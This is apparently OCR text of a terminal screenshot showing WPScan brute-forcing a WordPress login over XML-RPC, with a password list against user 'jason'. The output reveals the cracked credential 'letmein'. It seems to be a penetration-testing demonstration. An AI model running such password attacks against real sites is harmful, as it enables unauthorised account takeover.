 Parrot Terminal
File Edit View Search Terminal Help
[root@parrot]-[/home/lpt-master]
#wpscan --url www. .com -U jason -P /home/lpt-master/Passwords.txt
WPScan®
WordPress Security Scanner by the WPScan Team
Version 3.7.9
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[+] URL: http://www. .com/ [ ]
[+] Started: Fri Sep 4 10:45:54 2020
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.18 (Ubuntu)
| Found By: Headers (Passive Detection)
Parrot Terminal
File Edit View Search Terminal Help
Checking Config Backups - Time: 00:00:00 <================> (21 / 21) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - jason / letmein
Trying jason / baseball Time: 00:00:00 <================> (30 / 30) 100.00% Time: 00:00:00
[i] Valid Combinations Found:
| Username: jason, Password: letmein
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.c
om/users/sign_up
[+] Finished: Fri Sep 4 10:45:59 2020
[+] Requests Done: 54
[+] Cached Requests: 33
[+] Data Sent: 21.237 KB
[+] Data Received: 22.852 KB
[+] Memory used: 197.148 MB
[+] Elapsed time: 00:00:04
[root@parrot]-[/home/lpt-master]
#